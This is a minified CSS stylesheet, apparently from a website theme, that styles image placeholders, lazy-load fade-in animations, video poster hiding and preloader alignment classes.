.vjs-poster{display:none!important}.image-placeholder{position:relative;display:block;background-color:#eee}.image-placeholder>img{position:absolute;display:block;max-width:100%;width:100%;height:100%;top:0;left:0;image-rendering:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:blur(0);filter:blur(0);opacity:0}.image-placeholder .lazyload,.image-placeholder .lazyloading{opacity:0}.image-placeholder .lazyloaded{-webkit-animation:imagePlaceholderOpacityIn 400ms cubic-bezier(.445,.05,.55,.95) forwards;animation:imagePlaceholderOpacityIn 400ms cubic-bezier(.445,.05,.55,.95) forwards}@media print{.image-placeholder .lazyloaded{opacity:1}}.image-placeholder.loaded{-webkit-animation:imagePlaceholderBackgroundOut 400ms cubic-bezier(.445,.05,.55,.95) forwards;animation:imagePlaceholderBackgroundOut 400ms cubic-bezier(.445,.05,.55,.95) forwards}.image-placeholder.loaded.video{-webkit-animation:none;animation:none}.image-placeholder.loaded .custom-preloader-image,.image-placeholder.loaded .loader{-webkit-animation:imagePlaceholderOpacityOut 400ms cubic-bezier(.445,.05,.55,.95) forwards;animation:imagePlaceholderOpacityOut 400ms cubic-bezier(.445,.05,.55,.95) forwards}.image-placeholder .video-js-el,.image-placeholder .vjs-poster{background-color:transparent}.image-placeholder .video-js-el,.image-placeholder iframe{position:absolute;left:0;top:0;width:100%;height:100%;transition:opacity 300ms ease-in-out}.realsize-image-placeholder{display:block;margin-left:auto;margin-right:auto}.image-placeholder>.loader{position:absolute;top:20px;left:20px;right:20px;bottom:20px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-transform-origin:center center;transform-origin:center center}.image-placeholder>.loader .loader-row{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:100%;height:100%;box-sizing:border-box;-webkit-transform-origin:center center;transform-origin:center center}.image-placeholder>.loader .loader-row .loader-size{display:-webkit-flex;display:flex;position:relative}.image-placeholder>.loader.align-top-center .loader-row,.image-placeholder>.loader.align-top-left .loader-row,.image-placeholder>.loader.align-top-right .loader-row{-webkit-align-items:flex-start;align-items:flex-start}.image-placeholder>.loader.align-bottom-center .loader-row,.image-placeholder>.loader.align-bottom-left .loader-row,.image-placeholder>.loader.align-bottom-right .loader-row{-webkit-align-items:flex-end;align-items:flex-end}.image-placeholder>.loader.align-bottom-right .loader-row,.image-placeholder>.loader.align-center-right .loader-row,.image-placeholder>.loader.align-top-right .loader-row{-webkit-justify-content:flex-end;justify-content:flex-end}.image-placeholder>.loader.align-bottom-left .loader-row,.image-placeholder>.loader.align-center-left .loader-row,.image-placeholder>.loader.align-top-left .loader-row{-webkit-justify-content:flex-start;justify-content:flex-start}.image-placeholder>.loader .ball-clip-rotate-pulse>div:first-child{top:5px;left:-9px}.image-placeholder>.custom-preloader-image{position:absolute;display:block;top:50%;left:50%;padding:20px;box-sizing:content-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-placeholder>.custom-preloader-image img{width:100%;max-width:100%;height:auto}.image-placeholder>.custom-preloader-image.align-top-left{top:0;left:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-top-center{top:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-placeholder>.custom-preloader-image.align-top-right{top:0;right:0;left:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-center-left{left:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.image-placeholder>.custom-preloader-image.align-center-right{right:0;left:auto;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.image-placeholder>.custom-preloader-image.align-bottom-left{top:auto;bottom:0;left:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-bottom-center{top:auto;bottom:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-placeholder>.custom-preloader-image.align-bottom-right{top:auto;bottom:0;right:0;left:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}